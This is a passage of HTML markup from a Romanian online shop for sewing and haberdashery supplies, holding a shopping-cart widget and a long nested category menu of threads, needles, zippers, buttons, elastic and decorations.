<path d="M131.6,427.8c0-163.4,132.9-296.3,296.3-296.3c163.4,0,296.3,132.9,296.3,296.3c0,163.4-132.9,296.5-296.3,296.5C264.4,724.3,131.6,591.2,131.6,427.8z M980.8,878.4c12.2-12.2,12.2-32.4,0-44.7L809.7,662.4c-12.4-12.3-16.8-35.5-9.8-51.4c0,0,45.9-105.7,45.9-183.3C845.8,197.5,658.2,10,427.8,10C197.4,10,10,197.5,10,427.8c0,230.5,187.4,418.1,417.8,418.1c77.5,0,183.2-46,183.2-46c16-6.9,39.1-2.5,51.5,9.8l171.2,171.2c12.3,12.3,32.4,12.3,44.8,0L980.8,878.4z"/>
</svg>


</button>
    <input name="status" type="hidden" value="cauta" />
  </form>
<div class="Clear"></div>  
<div id="results" class="Results"></div>
</div>

	<div class="CartOverlay"></div>	
<div class="ShopButt">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path fill="#5d95bb"  d="M980.3,255.3C958.6,301,863.2,521.5,850.2,541.9c-1.5,2.4-2.9,4.8-4.2,7.1c-12.7,21.7-26.1,38.4-72.3,38.4H332.8c9.2,28.1,28.5,62.7,68.5,62.7h381.6c11.3,0,20.4,9.2,20.4,20.4c0,11.3-9.1,20.4-20.4,20.4H401.3c-56.6,0-98-44.3-113.4-112.3c-8.5-37.5-111.8-383.1-119.2-410.2c-7.9-17.2-26.4-29.6-44.3-29.6h-94c-11.3,0-20.4-9.2-20.4-20.4S19.2,98,30.4,98h94c35,0,68.1,1.9,82.4,35.1c0.4,0.9,0.7,1.8,0.9,2.7c4.1,14.8,89.7,318.5,114.1,410.7h451.8c26.5,0,29.1-4.6,37-18.1c1.6-2.7,3.2-5.5,5.1-8.4c12.1-19,106.9-238.2,127.1-280.8c8.4-22,6.9-34,4.6-37.4c-1.5-2.2-6.4-3.5-13.1-3.5c-44.2,0.7-605.4,0-624.9,0c-11.3,0-20.4-9.2-20.4-20.5c0-11.3,9.1-20.4,20.4-20.4l0,0c4.8,0,580.3,0.7,624.5,0c26.9,0,40.4,11.5,47.1,21.2C993.2,196.4,993,222.2,980.3,255.3z M390.4,711.1c52.6,0,95.5,42.8,95.5,95.5S443.1,902,390.4,902c-52.6,0-95.4-42.8-95.4-95.5S337.8,711.1,390.4,711.1z M390.4,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C334.3,837.6,359.5,862.8,390.4,862.8z"/><path  fill="#5d95bb"  d="M778.7,711.1c52.6,0,95.5,42.8,95.5,95.5S831.4,902,778.7,902s-95.4-42.8-95.4-95.5S726.1,711.1,778.7,711.1z M778.7,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C722.5,837.6,747.8,862.8,778.7,862.8z"/>
</svg>


<span class="ShopButtTxt">Cumparaturi</span> <span class="ShoppingCartQ">0</span></div>

<div class="ShoppingCartContent">
<span class="CloseButt CloseButtCos"></span>
<span class="ShoppingCartTitle">Cos cumparaturi</span> 



<div class="ShoppingCartSupBoxes"></div>

<div class="ShoppingCartBottom">
<div class="ShoppingCartTotal">
Total:
<span class="TotalCos"><b>0.00</b> RON </span></div>
<br/>Produse adaugate: <span class="ShoppingCartQ">0</span><br/>
<a href="javascript:;" class="Butt1 finalcom" data-minim="50" data-mesaj="Comanda minima este 50 de Lei!">Finalizeaza Comanda</a>
<input type="hidden" name="total" value="0.00"/>
</div>

</div>

<nav class="TopMenu" id="categmanu">
<span class="TopMenuExpandButt" id="topmenexpand"></span>
<ul>
<li>


<a class=" " style="color:#cc0000;" href="https://www.emidale.ro/decoratiuni-craciun">Craciun</a> 


<span style="display:none;">Craciun</span> 


</li><li>


<a class="Niv1Submenu "  href="javascript:;">Croitorie</a> 


<span >Croitorie</span> 


<ul>
<li><a href="https://www.emidale.ro/croitorie/oferte" class="" >
Lichidare Stoc</a>

<ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie">Vanzare la metru - Pasmanterie </a><ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/0-50-lei-tvametru">0.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/1-50-lei-tvametru">1.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-3-4-lei-tva">3.4 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmanterie-45leimetru">4,5 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-6-6-lei-tva">6.6 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmantere-9-leimetru">9 lei + tva/metru </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-14-lei-tva">14 lei + tva/metru</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/oferte/banda-decorativa-1">Banda Decorativa</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-elastice">Benzi Elastice</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-decorative-1">Benzi Decorative</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/capse-butoni">Capse / Butoni / Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/catarame">Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/chinga-1">Chinga</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/embleme">Embleme</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-1">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-sale">Cupe Sutien  -  Lichidare Stoc ! </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/dantela-lichidare-stoc">Dantela si Pasmanterie</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/franjuri-1">Franjuri</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fermoare-1">Fermoare</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fulgi-si-pene">Fulgi si Pene</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/manechin-semireglabil">Manechin semireglabil</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/perle-sirag-1">Margele, Perle metraj si sirag</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/nasturi-lichidare-stoc">Nasturi - Lichidare stoc</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/opritori-si-catarame">Opritori si Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/paiete-1">Paiete</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/stendere-expunere-1">Stendere Expunere</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/umerase-catifea-1">Umerase Plastic si Catifea</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut" class="" >
Ata de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester">Ata Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-5000-metri-poliester-dortak">Ata 5000 metri poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-1000-metri-poliester-dortak">Ata 1000 metri poliester DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-gutermann">Ata Gutermann</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-300-metri-poliester-dortak">Ata 300 metri poliester </a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester-dortak">Ata Cusut Piele DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-blugi-poliester">Ata de Blugi Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-brodat-poliester">Ata de Brodat Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-butoniera">Ata Butoniera</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-cusut-saci">Ata Cusut Saci</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-elastica">Ata Elastica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-invizibila">Ata Invizibila</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-metalica">Ata Metalica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-surfilat">Ata de Surfilat</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/mouline-bumbac">Mouline Bumbac</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete" class="" >
Ace, Andrele, Bolduri si Crosete</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace">Ace de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale">Ace Masini Industriale</a><ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-organ">Ace Organ</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-gross-beckert">Ace Gross Beckert</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-de-cusut-casnice">Ace de Cusut </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-casnice">Ace Masini Casnice</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/accesorii-de-cust">Accesorii de cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-broderie">Ace Broderie</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/brose-ace-brose">Ace Brosa</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-siguranta">Ace Siguranta</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-pentru-insirat-margele">Ace Pentru Insirat Margele </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/andrele">Andrele</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/bolduri">Bolduri </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/crosete">Crosete</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/truse-de-cusut">Truse de Cusut</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim" class="" >
Accesorii Imbracaminte si Lenjerie Intima</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/armaturi-si-protectie">Armaturi si Protectie</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/bretele-si-prelungiri-sutien">Bretele si Prelungiri Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/cupe-sutien">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/inele-reglori-inchizatori">Inele, Reglori, Inchizatori</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/ornamente-metalice">Ornamente Metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile" class="" >
Accesorii si Consumabile</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-fiare-de-calcat">Accesorii Fiare de Calcat</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-masini-de-cusut">Accesorii Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/dispenser-si-banda-adeziva">Dispenser si Banda Adeziva</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/lampi-pentru-masini-de-cusut">Lampi pentru Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/alte-accesorii-2">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-vestimentare" class="" >
Accesorii Vestimentare</a>


</li><li><a href="https://www.emidale.ro/croitorie/aplicatii-vestimentare-lichidare-stoc" class="" >
Aplicatii Vestimentare </a>


</li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro" class="" >
Banda Arici (banda scai+puf)</a>

<ul><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard-100-nylon">Arici Standard - 100% Nylon </a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard">Arici Standard - 30% Nylon 70% Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-cu-adeziv">Arici cu Adeziv</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-puf-elastic">Arici (Puf) Elastic</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-autoadeziv-buline">Arici autoadeziv - Buline</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/balene-si-rijelina" class="" >
Balene si Rijelina</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-betelie-pantaloni" class="" >
Banda Betelie Pantaloni</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-decorativa-bumbac" class="" >
Banda din Bumbac Herringbone</a>


</li><li><a href="https://www.emidale.ro/croitorie/bias" class="" >
Banda Bias</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-poliester-radu" class="" >
Banda Ripsata / Rips Poliester </a>


</li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut" class="" >
Capse de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-folie">Capse pe Folie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-rola">Capse pe Rola</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-la-set">Capse la Set</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii" class="" >
Capse, Matrite, Prese si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/kituri-montare-capse-ocheti-nituri">Kituri montare capse, ocheti, nituri</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/accesorii-tapiterie">Accesorii Tapiterie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/butoni">Butoni Jeans</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/capse">Capse</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/matrite">Matrite</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/preducele">Preducele</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ocheti-si-saibe">Ocheti si Saibe</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/perle-de-nituit">Perle de Nituit</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/prese-manuale">Prese Manuale</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/riveti">Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/tinte">Tinte</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ornamente-metalice-1">Ornamente metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti" class="" >
Chinga si Tridenti</a>

<ul><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/tridenti">Tridenti</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/chinga"> Chinga elastica, textila sau polipropilena</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/carabine">Carabine metalice si plastic</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie" class="" >
Creta, Creioane si Centimetre Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/centimetre-croitorie">Centimetre, Rigle, Rulete Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-croitorie">Creta Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane">Creioane</a><ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/creioane-evanescente">Creioane Evanescente</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/mine-marcat-piele">Mine Marcat Piele</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-si-creioane-croitorie">Creta si Creioane Croitorie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat" class="" >
Cozoroc Foaie si Pretaiat</a>

<ul><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-pretaiat">Cozoroc Pretaiat</a></li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-foaie">Cozoroc Foaie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice" class="" >
Elastic - Benzi Elastice</a>

<ul><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic">Elastic pentru Confectii</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-rotund">Elastic Rotund</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-lenjerie-intima">Elastic Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-bias">Elastic Bias </a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-decorativ">Elastic Decorativ</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/guta-elastica">Guta Elastica</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/fermoare" class="" >
Fermoare</a>

<ul><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice-la-bucata">Fermoare Metalice la Bucata</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-impermeabile">Fermoare Impermeabile</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-normale">Fermoare Polyester Fixe</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-ascunse">Fermoare Ascunse</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-cristal">Fermoare Cristal</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-injectate">Fermoare Injectate</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-injectate-2-cursori">Fermoare Injectate 2 Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice">Fermoare Metalice</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice-cu-2-cursori">Fermoare Metalice cu 2 Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metraj-si-cursori">Fermoare Metraj si Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate">Fermoare Spiralate</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate-cursor-reversibil">Fermoare Spiralate Cursor Reversibil</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate-doi-cursori">Fermoare Spiralate Doi Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-vaccum">Fermoare Vaccum</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/tragatori-fermoar">Tragatori fermoar</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/foarfece" class="" >
Foarfece de croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/foarfece/alte-foarfece">Alte Foarfece</a></li><li><a href="https://www.emidale.ro/croitorie/foarfece/premax-italy">Premax (Italy)</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi" class="" >
Generatoare de Aburi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi/generatoare-de-aburi-1">Generatoare de Aburi</a></li><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi/accesorii-generatoare">Accesorii Generatoare</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit" class="" >
Hartii si Cartoane pentru Croit</a>

<ul><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit/cartoane-pentru-croit">Cartoane pentru Croit</a></li><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit/hartie-pentru-croit">Hartie pentru Croit</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie" class="" >
 Manechine si Busturi de Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-femeie">Manechine Croitorie Femeie</a></li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-barbat">Manechine Croitorie Barbat</a></li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-copil">Manechine Croitorie Copil</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/mos-si-baba" class="" >
Mos si Baba</a>


</li><li><a href="https://www.emidale.ro/croitorie/nasturi-1" class="" >
Nasturi decorativi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-srasuri-si-perle">Nasturi cu Strasuri si Perle</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-de-imbracat">Nasturi de Imbracat</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-plastic-copii">Nasturi plastic Copii</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalici">Nasturi Metalici</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-bluze-si-camasi">Nasturi Bluze si Camasi</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati">Nasturi Metalizati</a><ul><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-2-gauri">Nasturi Metalizati cu 2 Gauri</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-4-gauri">Nasturi Metalizati cu 4 Gauri</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-picior">Nasturi Metalizati cu Picior</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior">Nasturi cu Picior</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic">Nasturi din Plastic</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-cocos">Nasturi Decorativi din Cocos</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-lemn">Nasturi Decorativi din Lemn</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-sidef">Nasturi Sidef</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-2018-1">Nasturi 2018</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/cutii-nasturi">Cutii Nasturi</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri" class="" >
 Pernite si bureti pentru umeri</a>

<ul><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri/pernite-imbracate">Pernite Imbracate</a></li><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri/pernite-neimbracate">Pernite Neimbracate</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/spray-uri" class="" >
Spray-uri pentru haine si tesaturi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/spray-uri/spray-uri-sala-de-croit">Spray-uri Sala de Croit</a></li><li><a href="https://www.emidale.ro/croitorie/spray-uri/spray-uri-parfumate-tesaturi">Spray-uri Parfumate Tesaturi</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon" class="" >
Termocolant si Viledon</a>

<ul><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/betelii-si-viledon">Betelii, Intaritura si Viledon</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii">Termocolant si Insertii</a><ul><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/insertii-tesute-fara-adeziv">Termocolant Confectii Usoare (bluze, rochii)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-netesute-si-nete">Termocolant Confectii Medii (sacouri, jachete)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tricotate">Termocolant Confectii Voluminoase (paltoane, sacouri)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tesute-pentru-ca">Termocolant Confectii Camasi</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tricotate-pentru">Termocolant pentru Materiale Elastice</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/insertii-netesute-pentru-broderie">Insertii Netesute pentru Broderie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ulei-masini-de-cusut" class="" >
Ulei Masini de Cusut si pentru procesul de productie</a>


</li><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii" class="" >
Clesti si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii/clesti">Clesti</a></li><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii/alte-accesorii">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material" class="" >
Unelte de Taiat Material</a>

<ul><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material/accesorii-pentru-taiat">Accesorii pentru Taiat</a></li><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material/kurisuri">Kurisuri</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Decorare</a> 


<span >Decorare</span> 


<ul>
<li><a href="https://www.emidale.ro/decorare/accesorii-par" class="" >
Accesorii decorative par</a>


</li><li><a href="https://www.emidale.ro/decorare/accesorii-metal" class="" >
Accesorii metal - Inele si bratari metalice decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare" class="" >
Aplicatii si decoratiuni pentru haine</a>

<ul><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-textile">Aplicatii Textile</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-cu-cristale">Aplicatii cu Cristale/Strasuri</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/accesorii-decorare-textile">Accesorii Decorare Textile</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-metalice">Aplicatii Metalice</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-polistiren">Aplicatii Polistiren si Plastic</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/ciucuri">Ciucuri</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire" class="" >
Adezive si Pistol de Lipire</a>

<ul><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/folie-transfer">Folie transfer</a></li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/pistol-lipit-si-rezerve">Pistol Lipit si Rezerve</a></li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/adeziv-lipire">Adeziv Lipire</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/banda-lenjerie-de-pat" class="" >
Banda Lenjerie de Pat</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata" class="" >
Banda Decorativa</a>

